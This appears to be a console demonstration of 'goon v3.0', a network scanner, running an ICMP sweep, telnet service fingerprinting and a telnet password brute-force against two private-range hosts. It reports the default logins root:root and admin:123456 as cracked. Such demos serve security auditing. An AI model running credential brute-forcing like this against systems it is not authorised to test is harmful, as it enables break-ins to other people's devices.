 F:\goon2>goon2.exe -mode telnet -ifile t100.txt -thread 100
goon
goon v3.0
by:illus0ry
[Info]:: | 2021/12/10 20:46:48 正在检查指令参数……
[Info]:: | 2021/12/10 20:46:48 开始icmp扫描……
[Success]:: | 2021/12/10 20:46:48 [icmp] 192.168.3.48
[Success]:: | 2021/12/10 20:46:48 [icmp] 192.168.3.49
[Info]:: | 2021/12/10 20:46:48 开始指纹识别……
[Success]:: | 2021/12/10 20:46:53 [PortInfo] Host:192.168.3.49:23 Service:telnet
[Success]:: | 2021/12/10 20:46:53 [PortInfo] Host:192.168.3.48:23 Service:telnet
[Info]:: | 2021/12/10 20:46:53 开始telnet爆破……
[Success]:: | 2021/12/10 20:46:57 [Telnet] 192.168.3.48:23 root:root
[Success]:: | 2021/12/10 20:47:14 [Telnet] 192.168.3.49:23 admin:123456
[Info]:: | 2021/12/10 20:47:14 程序运行时长为：26s
F:\goon2>